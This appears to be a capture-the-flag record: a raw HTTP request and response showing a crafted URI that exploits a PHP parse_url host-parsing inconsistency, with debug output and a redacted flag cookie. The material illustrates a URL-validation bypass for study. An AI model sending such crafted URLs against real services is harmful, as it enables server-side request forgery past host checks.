 GET .@c7f.zhuque.com/..// HTTP/1.1
Host: localhost
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Tue, 04 Sep 2018 11:09:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: AuthFlag=flag%7B%2A%2A%2A%7D
Content-Length: 183
Connection: close
Content-Type: text/html
$uri = .@c7f.zhuque.com/..//<br>stripos($uri,".") =
0<br>parse_url(.@c7f.zhuque.com/..//,PHP_URL_HOST) = <br>$uri =
http://127.0.0.1.@c7f.zhuque.com/..//<br>$host = c7f.zhuque.com<br>